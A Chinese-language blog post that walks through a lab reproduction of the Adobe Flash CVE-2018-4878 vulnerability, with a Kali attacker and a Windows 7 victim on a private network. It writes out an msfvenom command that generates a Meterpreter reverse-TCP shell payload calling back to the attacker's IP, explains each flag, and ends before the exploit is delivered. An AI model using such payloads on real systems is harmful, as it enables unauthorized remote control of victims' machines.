Adobe Flash cve-2018-4878 的漏洞復現

阿新 • • 發佈:2018-05-16

metasploit cve-2018-4878 msfconsole 0day 漏洞概述

2018年2月1日, Adobe官方發布了Adobe Flash Player系列產品的安全通告(APSA18-01),該0day漏洞編號為CVE-2018-4878,目前最新版本28.0.0.137及其以前版本的Adobe Flash Player均受漏洞影響,Adobe官方於2月5日發布此漏洞補丁。

攻擊者可以將惡意Flash文件嵌入Office文檔,網頁,或者桌面應用,當用戶打開時便會收到攻擊

此次復現為網頁鏈接的方式進行復現受害者訪問我們的flash鏈接就會被遠程代碼執行並且直接被getshell

攻擊主機:Kali linux ip:172.16.221.213

受害者主機 window7 ip:172.16.221.247



攻擊主機配置





1.首先解壓我們用到的文件

unzip CVE-2018-4878-master.zip







2.用msfvenom生成shell代碼

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.221.213 LPORT=4444 -f python > code.txt

-p –payload < payload> 指定需要使用的payload

windows/meterpreter/reverse_tcp 我們選擇使用的攻擊載荷

LHOST指定ip地址

LPORT指定監聽的端口可任意更改

-f –format < format> 指定輸出格式 (使用 –help-formats 來獲取msf支持的輸出格式列表)



(1)查看代碼文件

cat code.txt





